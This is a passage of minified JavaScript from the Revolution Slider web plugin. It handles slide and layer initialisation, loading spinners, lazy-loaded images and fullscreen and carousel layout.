t;if(e!==i)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);t=!0===t||null!==r&&r.className.indexOf("rs-tc-active")>=0||t}return t},revCheckIDS:function(a,r){if(t.gA(r,"idcheck")===i){var o=r.id,s=e.inArray(r.id,window.RSANYID),n=-1;-1!==s&&(n=e.inArray(r.id,t[a].anyid),window.RSANYID_sliderID[s]===a&&-1===n||(r.id=r.id+"_"+Math.round(9999*Math.random()),console.log("Warning - ID:"+o+" exists already. New Runtime ID:"+r.id),s=n=-1)),-1===n&&t[a].anyid.push(r.id),-1===s&&(window.RSANYID.push(r.id),window.RSANYID_sliderID.push(a))}return t.sA(r,"idcheck",!0),r.id},buildSpinner:function(t,a,r,o){var s;if("off"!==a){o=o===i?"":o,r=r===i?"#ffffff":r;var n=parseInt(a.replace("spinner",""),10);if(isNaN(n)||n<6){var d='style="background-color:'+r+'"',l=o===i||3!==n&&4!=n?"":d;s=e("<rs-loader "+(o===i||1!==n&&2!=n?"":d)+' class="'+a+" "+o+'"><div '+l+' class="dot1"></div><div '+l+' class="dot2"></div><div '+l+' class="bounce1"></div><div '+l+' class="bounce2"></div><div '+l+' class="bounce3"></div></rs-loader>')}else{var c,p='<div class="rs-spinner-inner"';if(7===n)-1!==r.search("#")?(c=r.replace("#",""),c="rgba("+parseInt(c.substring(0,2),16)+", "+parseInt(c.substring(2,4),16)+", "+parseInt(c.substring(4,6),16)+", "):-1!==r.search("rgb")&&(c=r.substring(r.indexOf("(")+1,r.lastIndexOf(")")).split(",")).length>2&&(c="rgba("+c[0].trim()+", "+c[1].trim()+", "+c[2].trim()+", "),c&&"string"==typeof c&&(p+=' style="border-top-color: '+c+"0.65); border-bottom-color: "+c+"0.15); border-left-color: "+c+"0.65); border-right-color: "+c+'0.15)"');else 12===n&&(p+=' style="background:'+r+'"');p+=">";for(var g=[10,0,4,2,5,9,0,4,4,2][n-6],u=0;u<g;u++)u>0&&(p+=" "),p+='<span style="background:'+r+'"></span>';s=e('<rs-loader class="'+a+" "+o+'">'+(p+="</div>")+"</div></rs-loader>")}return s}},addStaticLayerTo:function(e,i,a){if(t[e].slayers.length<2){var r=document.createElement("rs-static-layers");r.className="rs-stl-"+i,r.appendChild(a[0]),t[e].c[0].appendChild(r),t[e].slayers.push(r)}else t[e].slayers[1].appendChild(a[0])}});var a=t.is_mobile(),r=(t.is_android(),function(){return t.isIE11()?function(e,i){return e.querySelectorAll(i)}:function(e,i){return e.getElementsByTagName(i)}}),o=function(e){t[e].responsiveLevels=t.revToResp(t[e].responsiveLevels,t[e].rle),t[e].visibilityLevels=t.revToResp(t[e].visibilityLevels,t[e].rle),t[e].responsiveLevels[0]=9999,t[e].rle=t[e].responsiveLevels.length||1,t[e].gridwidth=t.revToResp(t[e].gridwidth,t[e].rle),t[e].gridheight=t.revToResp(t[e].gridheight,t[e].rle),t[e].editorheight!==i&&(t[e].editorheight=t.revToResp(t[e].editorheight,t[e].rle)),t.updateDims(e)},s=function(i,t){var a=[];return e.each(i,function(e,i){e!=t&&a.push(i)}),a},n=function(i,a,r){t[r].c.find(i).each(function(){var i=e(this);i.data("key")===a&&i.remove()})},d=function(e,a){if(t["rsfont_"+e]==i&&(t["rsfont_"+e]=document.createElement("span"),t["rsfont_"+e].innerHTML=Array(100).join("wi"),t["rsfont_"+e].style.cssText=["position:absolute","width:auto","font-size:128px","left:-99999px"].join(" !important;"),t["rsfont_"+e].style.fontFamily=e,document.body.appendChild(t["rsfont_"+e])),a===i)return t["rsfont_"+e].clientWidth;document.body.removeChild(t["rsfont_"+e])},l=function(i,t){var a=0;return i.find(t).each(function(){var i=e(this);!i.hasClass("tp-forcenotvisible")&&a<i.outerWidth()&&(a=i.outerWidth())}),a},c=function(r){if(r===i||t[r]===i||t[r].c===i)return!1;if(t[r].cpar!==i&&t[r].cpar.data("aimg")!=i&&("enabled"==t[r].cpar.data("aie8")&&t.isIE(8)||"enabled"==t[r].cpar.data("amobile")&&a))t[r].c.html('<img class="tp-slider-alternative-image" src="'+t[r].cpar.data("aimg")+'">');else{window._rs_firefox13=!1,window._rs_firefox=t.isFirefox(),window._rs_ie=window._rs_ie===i?!e.support.opacity:window._rs_ie,window._rs_ie9=window._rs_ie9===i?9==document.documentMode:window._rs_ie9;var o=e.fn.jquery.split("."),s=parseFloat(o[0]),n=parseFloat(o[1]);1==s&&n<7&&t[r].c.html('<div style="text-align:center; padding:40px 0px; font-size:20px; color:#992222;"> The Current Version of jQuery:'+o+" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>"),s>1&&(window._rs_ie=!1),t[r].realslideamount=t[r].slideamount=0;var d=t.getByTag(t[r].canvas[0],"RS-SLIDE"),l=[];for(var c in t[r].notInNav=[],t[r].slides=[],d)d.hasOwnProperty(c)&&("on"==t.gA(d[c],"hsom")&&a?l.push(d[c]):(t.gA(d[c],"invisible")||1==t.gA(d[c],"invisible")?t[r].notInNav.push(d[c]):(t[r].slides.push(d[c]),t[r].slideamount++),t[r].realslideamount++,t.sA(d[c],"originalindex",t[r].realslideamount),t.sA(d[c],"origindex",t[r].realslideamount-1)));for(c in l)l.hasOwnProperty(c)&&l[c].remove();for(c in t[r].notInNav)t[r].notInNav.hasOwnProperty(c)&&(t.sA(t[r].notInNav[c],"not_in_nav",!0),t[r].canvas[0].appendChild(t[r].notInNav[c]));if(t[r].canvas.css({visibility:"visible"}),t[r].slayers=t[r].c.find("rs-static-layers"),t[r].slayers.length>0&&t.sA(t[r].slayers[0],"key","staticlayers"),!0===t[r].modal.useAsModal&&(t[r].cpar.wrap('<rs-modal id="'+t[r].c[0].id+'_modal"></rs-modal>'),t[r].modal.c=e(t.closestNode(t[r].cpar[0],"RS-MODAL")),t[r].modal.c.appendTo(e("body")),t[r].modal!==i&&t[r].modal.alias!==i&&t.revModal(r,{mode:"init"})),1==t[r].waitForInit||1==t[r].modal.useAsModal)return t.RS_toInit!==i&&(t.RS_toInit[r]=!0),t[r].c.trigger("revolution.slide.waitingforinit"),void(t[r].waitingForInit=!0);window.requestAnimationFrame(function(){u(r)}),t[r].initEnded=!0}},p=function(){e("body").data("rs-fullScreenMode",!e("body").data("rs-fullScreenMode")),e("body").data("rs-fullScreenMode")&&setTimeout(function(){t.window.trigger("resize")},200)},g=function(e,a,r){return t.gA(e,"lazyload")!==i?t.gA(e,"lazyload"):t[r].lazyloaddata!==i&&t[r].lazyloaddata.length>0&&t.gA(e,t[r].lazyloaddata)!==i?t.gA(e,t[r].lazyloaddata):t.gA(e,"lazy-src")!==i?t.gA(e,"lazy-src"):t.gA(e,"lazy-wpfc-original-src")!==i?t.gA(e,"lazy-wpfc-original-src"):t.gA(e,"lazy")!==i?t.gA(e,"lazy"):a},u=function(r){if(t[r]!==i){if(t[r].sliderisrunning=!0,!0!==t[r].noDetach&&t[r].c.detach(),t[r].shuffle){for(var o=t[r].canvas.find("rs-slide:first-child"),s=t.gA(o[0],"firstanim"),n=0;n<t[r].slideamount;n++)t[r].canvas.find("rs-slide:eq("+Math.round(Math.random()*t[r].slideamount)+")").prependTo(t[r].canvas);t.sA(t[r].canvas.find("rs-slide:first-child")[0],"firstanim",s)}t[r].slides=t.getByTag(t[r].canvas[0],"RS-SLIDE"),t[r].thumbs=new Array(t[r].slides.length),t[r].slots=1,t[r].firststart=1,t[r].loadqueue=[],t[r].syncload=0;var d=0,l="carousel"===t[r].sliderType&&t[r].carousel.border_radius!==i?parseInt(t[r].carousel.border_radius,0):0;for(var c in t[r].slides)if(t[r].slides.hasOwnProperty(c)&&"length"!==c){var u=t[r].slides[c],h=t.getByTag(u,"IMG")[0];t.gA(u,"key")===i&&t.sA(u,"key","rs-"+Math.round(999999*Math.random()));var v={params:Array(12),id:t.gA(u,"key"),src:t.gA(u,"thumb")!==i?t.gA(u,"thumb"):g(h,h!==i?h.src:i,r)};t.gA(u,"title")===i&&t.sA(u,"title",""),t.gA(u,"description")===i&&t.sA(u,"description",""),v.params[0]={from:RegExp("\\{\\{title\\}\\}","g"),to:t.gA(u,"title")},v.params[1]={from:RegExp("\\{\\{description\\}\\}","g"),to:t.gA(u,"description")};for(var y=1;y<=10;y++)t.gA(u,"p"+y)!==i?v.params[y+1]={from:RegExp("\\{\\{param"+y+"\\}\\}","g"),to:t.gA(u,"p"+y)}:v.params[y+1]={from:RegExp("\\{\\{param"+y+"\\}\\}","g"),to:""};if(t[r].thumbs[d]=e.extend({},!0,v),l>0&&tpGS.gsap.set(u,{borderRadius:l+"px"}),t.gA(u,"link")!=i||t.gA(u,"linktoslide")!==i){var b=t.gA(u,"link")!==i?t.gA(u,"link"):"slide",w="slide"!=b?"no":t.gA(u,"linktoslide"),_=t.gA(u,"seoz");if(w!=i&&"no"!=w&&"next"!=w&&"prev"!=w)for(var x in t[r].slides)t[r].slides.hasOwnProperty(x)&&parseInt(t.gA(t[r].slides[x],"origindex"),0)+1==t.gA(u,"linktoslide")&&(w=t.gA(t[r].slides[x],"key"));e(u).prepend('<rs-layer class="rs-layer slidelink" id="rs_slidelink_'+Math.round(1e5*Math.random())+'" data-zindex="'+("back"===_?0:"front"===_?95:_!==i?parseInt(_,0):100)+'" dataxy="x:c;y:c" data-dim="w:100%;h:100%" data-basealign="slide"'+("no"==w?"slide"==b||a?"":"  data-actions='o:click;a:simplelink;target:"+(t.gA(u,"target")||"_self")+";url:"+b+";'":"  data-actions='"+("scroll_under"===w?"o:click;a:scrollbelow;offset:100px;":"prev"===w?"o:click;a:jumptoslide;slide:prev;d:0.2;":"next"===w?"o:click;a:jumptoslide;slide:next;d:0.2;":"o:click;a:jumptoslide;slide:"+w+";d:0.2;")+"'")+" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>"+(a?"<a "+("slide"!=b?("_blank"===t.gA(u,"target")?'rel="noopener" ':"")+'target="'+(t.gA(u,"target")||"_self")+'" href="'+b+'"':"")+"><span></span></a>":"")+"</rs-layer>")}d++}if(t[r].simplifyAll&&(t.isIE(8)||t.iOSVersion())&&(t[r].c.find(".rs-layer").each(function(){var i=e(this);i.removeClass("customin customout").addClass("fadein fadeout"),i.data("splitin",""),i.data("speed",400)}),t[r].c.find("rs-slide").each(function(){var i=e(this);i.data("transition","fade"),i.data("masterspeed",500),i.data("slotamount",1),(i.find(".rev-slidebg")||i.find(">img").first()).data("panzoom",null)})),window._rs_desktop=window._rs_desktop===i?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,t[r].autoHeight="fullscreen"==t[r].sliderLayout||t[r].autoHeight,"fullwidth"!=t[r].sliderLayout||t[r].autoHeight||t[r].c.css({maxHeight:t[r].gridheight[t[r].level]+"px"}),"auto"==t[r].sliderLayout||null!==t.closestNode(t[r].c[0],"RS-FULLWIDTH-WRAP")||"fullscreen"===t[r].sliderLayout&&1==t[r].disableForceFullWidth)t[r].topc=t[r].cpar;else{var S=t[r].cpar[0].style.marginTop,k=t[r].cpar[0].style.marginBottom;S=S===i||""===S?"":"margin-top:"+S+";",k=k===i||""===k?"":"margin-bottom:"+k+";",t[r].rsFullWidthWrap=t[r].topc=e('<rs-fullwidth-wrap id="'+t[r].c[0].id+'_forcefullwidth" style="'+S+k+'"></rs-fullwidth-wrap>'),t[r].forcer=e('<rs-fw-forcer style="height:'+(t[r].forcerHeight===i?t[r].cpar.height():t[r].forcerHeight)+'px"></rs-fw-forcer>'),t[r].topc.append(t[r].forcer),t[r].topc.insertBefore(t[r].cpar),t[r].cpar.detach(),t[r].cpar.css({marginTop:"0px",marginBottom:"0px",position:"absolute"}),t[r].cpar.prependTo(t[r].topc)}if(t[r].forceOverflow&&t[r].topc[0].classList.add("rs-forceoverflow"),"carousel"===t[r].sliderType&&!0!==t[r].overflowHidden&&t[r].c.css({overflow:"visible"}),0!==t[r].maxHeight&&tpGS.gsap.set([t[r].cpar,t[r].c,t[r].topc],{maxHeight:t[r].maxHeight+"px"}),t[r].fixedOnTop&&tpGS.gsap.set(t[r].blockSpacing!==i&&t[r].blockSpacing.block!==i?t[r].blockSpacing.block:t[r].topc,{position:"fixed",top:"0px",left:"0px",pointerEvents:"none",zIndex:5e3}),t[r].shadow!==i&&t[r].shadow>0&&t[r].cpar.addClass("tp-shadow"+t[r].shadow).append('<div class="tp-shadowcover" style="background-color:'+t[r].cpar.css("backgroundColor")+";background-image:"+t[r].cpar.css("backgroundImage")+'"></div>'),t.updateDims(r,"prepared"),t.observeWraps===i&&(t.observeWraps=new t.wrapObserver.init(function(e,t){m(t,i,!0)})),!t[r].c.hasClass("revslider-initialised")){t[r].c[0].classList.add("revslider-initialised"),t[r].c[0].id=t[r].c[0].id===i?"revslider-"+Math.round(1e3*Math.random()+5):t[r].c[0].id,t.revCheckIDS(r,t[r].c[0]),t[r].origcd=parseInt(t[r].duration,0),t[r].scrolleffect._L=[],t[r].sbas=t[r].sbas===i?{}:t[r].sbas,t[r].layers=t[r].layers||{},t[r].sortedLayers=t[r].sortedLayers||{};var L=t[r].c[0].querySelectorAll("rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer");for(var R in L)if(L.hasOwnProperty(R)){var I,O,T=e(L[R]),C=T.data();if(C.startclasses=L[R].className,C.startclasses=C.startclasses===i||null===C.startclasses?"":C.startclasses,C.animationonscroll=!!t[r].sbtimeline.set&&t[r].sbtimeline.layers,C.animationonscroll=!0===C.animationonscroll||"true"==C.animationonscroll,C.filteronscroll=!!t[r].scrolleffect.set&&t[r].scrolleffect.layers,C.pxundermask=C.startclasses.indexOf("rs-pxmask")>=0&&"off"!==t[r].parallax.type&&C.startclasses.indexOf("rs-pxl-")>=0,C.noPevents=C.startclasses.indexOf("rs-noevents")>=0,C.sba)for(var y in I=C.sba.split(";"))I.hasOwnProperty(y)&&("t"==(O=I[y].split(":"))[0]&&(C.animationonscroll=O[1],"false"==O[1]&&(C.animOnScrollForceDisable=!0)),"e"==O[0]&&(C.filteronscroll=O[1]),"so"==O[0]&&(C.scrollBasedOffset=parseInt(O[1])/1e3));if("true"!=C.animationonscroll&&1!=C.animationonscroll||(C.startclasses+=" rs-sba",T[0].className+=" rs-sba"),C.startclasses.indexOf("rs-layer-static")>=0&&t.handleStaticLayers&&t.handleStaticLayers(T,r),"RS-BGVIDEO"!==T[0].tagName){if(T[0].classList.add("rs-layer"),"column"===C.type&&(C.columnwidth="33.33%",C.verticalalign="top",C.column!==i))for(var A in I=C.column.split(";"))I.hasOwnProperty(A)&&("w"===(O=I[A].split(":"))[0]&&(C.columnwidth=O[1]),"a"===O[0]&&(C.verticalalign=O[1]));var M=C.startclasses.indexOf("slidelink")>=0?"z-index:"+C.zindex+";width:100% !important;height:100% !important;":"",P="column"!==C.type?"":C.verticalalign===i?" vertical-align:top;":" vertical-align:"+C.verticalalign+";",B="row"===C.type||"column"===C.type?"position:relative;":"position:absolute;",D="",H="row"===C.type?"rs-row-wrap":"column"===C.type?"rs-column-wrap":"group"===C.type?"rs-group-wrap":"rs-layer-wrap",N="",j="",F=(C.noPevents,";pointer-events:none");"row"===C.type||"column"===C.type||"group"===C.type?(T[0].classList.remove("tp-resizeme"),"column"===C.type&&(C.width="auto",T[0].group="row",tpGS.gsap.set(T,{width:"auto"}),C.filteronscroll=!1)):(N="display:"+("inline-block"===T[0].style.display?"inline-block":"block")+";",null!==t.closestNode(T[0],"RS-COLUMN")?(T[0].group="column",C.filteronscroll=!1):null!==t.closestNode(T[0],"RS-GROUP-WRAP")&&(T[0].group="group",C.filteronscroll=!1)),C.wrpcls!==i&&(D=D+" "+C.wrpcls),C.wrpid!==i&&(j='id="'+C.wrpid+'"'),T.wrap("<"+H+" "+j+' class="rs-parallax-wrap '+D+'" style="'+P+" "+M+B+N+F+'"><rs-loop-wrap style="'+M+B+N+'"><rs-mask-wrap style="'+M+B+N+'">'+(C.pxundermask?"<rs-px-mask></rs-px-mask>":"")+"</rs-mask-wrap></rs-loop-wrap></"+H+">"),!0!==C.filteronscroll&&"true"!=C.filteronscroll||t[r].scrolleffect._L.push(T.parent()),T[0].id=T[0].id===i?"layer-"+Math.round(999999999*Math.random()):T[0].id,t.revCheckIDS(r,T[0]),C.pxundermask?t[r]._Lshortcuts[T[0].id]={p:e(T[0].parentNode.parentNode.parentNode.parentNode),lp:e(T[0].parentNode.parentNode.parentNode),m:e(T[0].parentNode.parentNode)}:t[r]._Lshortcuts[T[0].id]={p:e(T[0].parentNode.parentNode.parentNode),lp:e(T[0].parentNode.parentNode),m:e(T[0].parentNode)},"column"===C.type&&t[r]._Lshortcuts[T[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id="'+T[0].id+'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'),"text"===C.type&&t.getByTag(T[0],"IFRAME").length>0&&(t[r].slideHasIframe=!0,T[0].classList.add("rs-ii-o")),t[r].BUG_safari_clipPath&&"true"!=C.animationonscroll&&1!=C.animationonscroll&&T[0].classList.add("rs-pelock"),T[0].dataset.staticz!==i&&"row"!==C.type&&"row"!==T[0].group&&"column"!==T[0].group&&t.addStaticLayerTo(r,T[0].dataset.staticz,t[r]._Lshortcuts[T[0].id].p)}t.gA(T[0],"actions")&&t.checkActions&&t.checkActions(T,r,t[r]),!t.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||t[r].youtubeapineeded&&t[r].vimeoapineeded||t.checkVideoApis(T,r)}t.checkActions&&t.checkActions(i,r),t[r].c[0].addEventListener("mousedown",function(){if(!0!==t[r].onceClicked&&(t[r].onceClicked=!0,!0!==t[r].onceVideoPlayed&&t[r].activeRSSlide!==i&&t[r].slides!==i&&t[r].slides[t[r].activeRSSlide]!==i)){var a=e(t[r].slides[t[r].activeRSSlide]).find("rs-bgvideo");a!==i&&null!==a&&a.length>0&&t.playVideo(a,r)}}),t[r].c[0].addEventListener("mouseenter",function(){t[r].c.trigger("tp-mouseenter"),t[r].overcontainer=!0},{passive:!0}),t[r].c[0].addEventListener("mouseover",function(){t[r].c.trigger("tp-mouseover"),t[r].overcontainer=!0},{passive:!0}),t[r].c[0].addEventListener("mouseleave",function(){t[r].c.trigger("tp-mouseleft"),t[r].overcontainer=!1},{passive:!0}),t[r].c.find(".rs-layer video").each(function(i){var t=e(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})}),t[r].rs_static_layer=t.getByTag(t[r].c[0],"RS-STATIC-LAYERS"),t.preLoadAudio&&t[r].rs_static_layer.length>0&&t.preLoadAudio(e(t[r].rs_static_layer),r,1),t[r].rs_static_layer.length>0&&(t.loadImages(t[r].rs_static_layer[0],r,0,!0),t.waitForCurrentImages(t[r].rs_static_layer[0],r,function(){t[r]!==i&&t[r].c.find("rs-static-layers img").each(function(){this.src=t.getLoadObj(r,t.gA(this,"src")!=i?t.gA(this,"src"):this.src).src})})),t[r].rowzones=[],t[r].rowzonesHeights=[],t[r].middleZones=[];let a=t.deepLink(r,G("#")[0]);a!==i&&(t[r].startWithSlide=a,t[r].deepLinkListener=!0,window.addEventListener("hashchange",function(){if(!0!==t[r].ignoreDeeplinkChange){let e=t.deepLink(r,G("#")[0]);e!==i&&t.callingNewSlide(r,e,!0)}t[r].ignoreDeeplinkChange=!1})),t[r].loader=t.buildSpinner(r,t[r].spinner,t[r].spinnerclr),t[r].loaderVisible=!0,t[r].c.append(t[r].loader),f(r),("off"!==t[r].parallax.type||t[r].scrolleffect.set||t[r].sbtimeline.set)&&t.checkForParallax&&t.checkForParallax(r),t[r].fallbacks.disableFocusListener||"true"==t[r].fallbacks.disableFocusListener||!0===t[r].fallbacks.disableFocusListener||(t[r].c.addClass("rev_redraw_on_blurfocus"),z());var W=t[r].viewPort;for(var y in"on"===t[r].navigation.mouseScrollNavigation&&(W.enable=!0),t[r].slides)if(t[r].slides.hasOwnProperty(y)){var V=e(t[r].slides[y]);t[r].rowzones[y]=[],t[r].rowzonesHeights[y]=[],t[r].middleZones[y]=[],V.find("rs-zone").each(function(){t[r].rowzones[y].push(e(this)),this.className.indexOf("rev_row_zone_middle")>=0&&t[r].middleZones[y].push(this)}),(W.enable&&t[r].inviewport||!W.enable)&&"all"==t[r].lazyType&&(t.loadImages(V[0],r,y),t.waitForCurrentImages(V[0],r,function(){}))}t[r].srowzones=[],t[r].smiddleZones=[],t[r].slayers&&t[r].slayers.find("rs-zone").each(function(){t[r].srowzones.push(e(this)),this.className.indexOf("rev_row_zone_middle")>=0&&t[r].smiddleZones.push(this)}),"carousel"===t[r].sliderType&&tpGS.gsap.set(t[r].canvas,{scale:1,perspective:1200,transformStyle:"flat",opacity:0}),t[r].c.prependTo(t[r].cpar),e("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",p,{passive:!0}),window.addEventListener("mozfullscreenchange",p,{passive:!0}),window.addEventListener("webkitfullscreenchange",p,{passive:!0}),t.document.on("updateContainerSizes."+t[r].c.attr("id"),function(){if(t[r]!==i)return t[r].c!=i&&void(t.updateDims(r,"ignore")&&window.requestAnimationFrame(function(){t.updateDims(r,"ignore"),t[r].fullScreenMode=t.checkfullscreenEnabled(r),t.lastwindowheight=t.getWinH(r),m(r)}))}),W.presize&&(t[r].pr_next_slide=e(t[r].slides[0]),t.loadImages(t[r].pr_next_slide[0],r,0,!0),t.waitForCurrentImages(t[r].pr_next_slide.find(".tp-layers"),r,function(){t.animateTheLayers&&t.animateTheLayers({slide:t[r].pr_next_key,id:r,mode:"preset",caller:"runSlider"})})),("off"!=t[r].parallax.type||t[r].sbtimeline.set||!0===W.enable)&&t.scrollTicker(r),!0!==W.enable&&(t[r].inviewport=!0,t.enterViewPort(r)),t.RS_toInit!==i&&(t.RS_toInit[r]=!0),t[r].observeWrap&&t.observeWraps&&t.wrapObserver.observe(t[r].rsFullWidthWrap!==i?t[r].rsFullWidthWrap[0]:t[r].cpar[0],r)}}},h=function(e,a){t.winW<t[e].hideSliderAtLimit?(t[e].c.trigger("stoptimer"),!0!==t[e].sliderIsHidden&&(t.sA(t[e].cpar[0],"displaycache","none"!=t[e].cpar.css("display")?t[e].cpar.css("display"):t.gA(t[e].cpar[0],"displaycache")),t[e].cpar.css({display:"none"}),t[e].sliderIsHidden=!0)):(!0===t[e].sliderIsHidden||t[e].sliderIsHidden===i&&t[e].c.is(":hidden"))&&a&&(t[e].cpar[0].style.display=t.gA(t[e].cpar[0],"displaycache")!=i&&"none"!=t.gA(t[e].cpar[0],"displaycache")?t.gA(t[e].cpar[0],"displaycache"):"block",t[e].sliderIsHidden=!1,t[e].c.trigger("restarttimer"),window.requestAnimationFrame(function(){m(e,!0)})),t.hideUnHideNav&&t[e].navigation.use&&t.hideUnHideNav(e)},m=function(e,r,o){if(t[e].c===i)return!1;if(t[e].dimensionReCheck={},t[e].c.trigger("revolution.slide.beforeredraw"),1==t[e].infullscreenmode&&(t[e].minHeight=t.getWinH(e)),a&&(t[e].lastMobileHeight=t.getWinH(e)),o&&t.updateDims(e),!t.resizeThumbsTabs||!0===t.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){h(e,!0!==r),C(e)}),t[e].started){if("carousel"==t[e].sliderType)for(var s in t.prepareCarousel(e),t[e].sbgs)t[e].sbgs.hasOwnProperty(s)&&t[e].sbgs[s].mDIM!==i&&t.updateSlideBGs(e,t[e].sbgs[s].key,t[e].sbgs[s]);else t.updateSlideBGs(e);if("carousel"===t[e].sliderType&&t[e].carCheckconW!=t[e].canv.width){for(var n in clearTimeout(t[e].pcartimer),t[e].sbgs)t[e].sbgs[n].loadobj!==i&&t.updateSlideBGs(e,t[e].sbgs[n].key,t[e].sbgs[n]);t[e].pcartimer=setTimeout(function(){t.prepareCarousel(e),t.animateTheLayers({slide:"individual",id:e,mode:"rebuild",caller:"containerResized_1"}),t[e].carCheckconW=t[e].canv.width},100),t[e].lastconw=t[e].canv.width}if(t[e].pr_processing_key!==i?t.animateTheLayers({slide:t[e].pr_processing_key,id:e,mode:"rebuild",caller:"containerResized_2"}):t[e].pr_active_key!==i&&t.animateTheLayers({slide:t[e].pr_active_key,id:e,mode:"rebuild",caller:"containerResized_3"}),"carousel"===t[e].sliderType){for(var n in t[e].panzoomTLs)if(t[e].panzoomTLs.hasOwnProperty(n)){var d=t.gA(t[e].panzoomBGs[n][0],"key");t.startPanZoom(t[e].panzoomBGs[n],e,t[e].panzoomTLs[n].progress(),n,t[e].panzoomTLs[n].isActive()?"play":"reset",d)}}else t[e].pr_active_bg!==i&&t[e].pr_active_bg[0]!==i&&v(e,t[e].pr_active_bg,t[e].pr_active_bg[0].dataset.key),t[e].pr_next_bg!==i&&t[e].pr_next_bg[0]!==i&&v(e,t[e].pr_next_bg,t[e].pr_next_bg[0].dataset.key);clearTimeout(t[e].mNavigTimeout),t.manageNavigation&&(t[e].mNavigTimeout=setTimeout(function(){t.manageNavigation(e)},20))}t.prepareCoveredVideo(e)}t[e].c.trigger("revolution.slide.afterdraw",[{id:e}])},v=function(e,a,r){if(t[e].panzoomTLs!==i){var o=t.getSlideIndex(e,r);t.startPanZoom(a,e,t[e].panzoomTLs[o]!==i?t[e].panzoomTLs[o].progress():0,o,"play",r)}},f=function(a){!0!==t[a].noDetach&&t[a].canvas.detach();var r=t.isFaceBook()?"visible":"hidden";if(t[a].autoHeight&&tpGS.gsap.set([t[a].c,t[a].cpar],{maxHeight:"none"}),tpGS.gsap.set(t[a].canvas,t[a].modal!==i&&t[a].modal.useAsModal?{overflow:r,width:"100%",height:"100%"}:{overflow:r,width:"100%",height:"100%",maxHeight:t[a].autoHeight?"none":t[a].cpar.css("maxHeight")}),"carousel"===t[a].sliderType){var o="margin-top:"+parseInt(t[a].carousel.padding_top||0,0)+"px;";t[a].canvas.css({overflow:"visible"}).wrap('<rs-carousel-wrap style="'+o+'"></rs-carousel-wrap>'),t[a].cpar.prepend("<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"),t.defineCarouselElements(a)}t[a].startWithSlide=t[a].startWithSlide===i?i:Math.max(1,(t[a].sliderType,parseInt(t[a].startWithSlide))),t[a].cpar.css({overflow:"visible"}),t[a].scrolleffect.bgs=[];for(var s=0;s<t[a].slides.length;s++){var n=e(t[a].slides[s]),d=t.gA(n[0],"key"),l=n.find(".rev-slidebg")||n.find(">img"),c=t[a].sbgs[d]=y(l.data(),a),p=n.data("mediafilter");if(c.skeyindex=t.getSlideIndex(a,d),c.bgvid=n.find("rs-bgvideo"),l.detach(),c.bgvid.detach(),(t[a].startWithSlide!=i&&t.gA(t[a].slides[s],"originalindex")==t[a].startWithSlide||t[a].startWithSlide===i&&0==s)&&(t[a].pr_next_key=n.index()),tpGS.gsap.set(n,{width:"100%",height:"100%",overflow:r}),l.wrap('<rs-sbg-px><rs-sbg-wrap data-key="'+d+'"></rs-sbg-wrap></rs-sbg-px>'),c.wrap=e(t.closestNode(l[0],"RS-SBG-WRAP")),c.src=l[0].src,c.lazyload=c.lazyload=g(l[0],i,a),c.slidebgimage=!0,c.loadobj=c.loadobj===i?{}:c.loadobj,c.mediafilter=p="none"===p||p===i?"":p,c.sbg=document.createElement("rs-sbg"),t[a].overlay!==i&&"none"!=t[a].overlay.type&&t[a].overlay.type!=i){var u=t.createOverlay(a,t[a].overlay.type,t[a].overlay.size,{0:t[a].overlay.colora,1:t[a].overlay.colorb});c.wrap.append('<rs-dotted style="background-image:'+u+'"></rs-dotted>')}l.data("mediafilter",p),c.canvas=document.createElement("canvas"),c.sbg.appendChild(c.canvas),c.canvas.style.width="100%",c.canvas.style.height="100%",c.ctx=c.canvas.getContext("2d"),c.lazyload!==i&&(c.sbg.dataset.lazyload=c.lazyload),c.sbg.className=p,c.sbg.src=c.src,c.sbg.dataset.bgcolor=c.bgcolor,c.sbg.style.width="100%",c.sbg.style.height="100%",c.key=d,c.wrap[0].dataset.key=d,e(c.sbg).data(c),c.wrap.data(c),c.wrap[0].appendChild(c.sbg);var h=document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+l.get(0).outerHTML);l.replaceWith(h),t.gA(n[0],"sba")===i&&t.sA(n[0],"sba","");var m={},v=t.gA(n[0],"sba").split(";");for(var f in v)if(v.hasOwnProperty(f)){var b=v[f].split(":");switch(b[0]){case"f":m.f=b[1];break;case"b":m.b=b[1];break;case"g":m.g=b[1];break;case"t":m.s=b[1]}}t.sA(n[0],"scroll-based",!!t[a].sbtimeline.set&&(m.s!==i&&m.s)),c.bgvid.length>0&&(c.bgvidid=c.bgvid[0].id,c.animateDirection="idle",c.bgvid.addClass("defaultvid").css({zIndex:30}),p!==i&&""!==p&&"none"!==p&&c.bgvid.addClass(p),c.bgvid.appendTo(c.wrap),c.parallax!=i&&(c.bgvid.data("parallax",c.parallax),c.bgvid.data("showcoveronpause","on"),c.bgvid.data("mediafilter",p)),c.poster=!1,(c.src!==i&&-1==c.src.indexOf("assets/dummy.png")&&-1==c.src.indexOf("assets/transparent.png")||c.lazyload!==i&&-1==c.lazyload.indexOf("assets/transparent.png")&&-1==c.lazyload.indexOf("assets/dummy.png"))&&(c.poster=!0),c.bgvid.data("bgvideo",1),c.bgvid[0].dataset.key=d,t.manageVideoLayer(c.bgvid,a,d),0==c.bgvid.find(".rs-fullvideo-cover").length&&c.bgvid.append('<div 